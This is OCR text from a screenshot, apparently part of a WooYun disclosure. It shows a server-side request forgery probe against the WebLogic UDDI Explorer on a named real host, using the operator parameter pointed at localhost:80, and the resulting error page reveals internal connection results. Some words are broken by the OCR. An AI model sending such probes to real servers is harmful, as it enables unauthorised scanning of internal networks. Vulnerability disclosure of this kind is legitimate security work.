 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://fzdyxx.fznews.com.cn:9131//uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
URL
selfor=Business+location&btnSubmit=Search
ute
Enable Post data Enable Referrer
WebLogic Server
Explorer
ORACLE
Tue Nov 10 11:38:03 CST 2015
h public registries
Function
Public Registry: IBM
Public Registries
Search by business name sdf
Private Registry
Search by key
Private Registry
Search for in Business location
Private Registry
Search
UDDI Explorer
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '2' addresses, but could not connect over HTTP to server:
r Help
'localhost', port: '80'
www.wooyun.org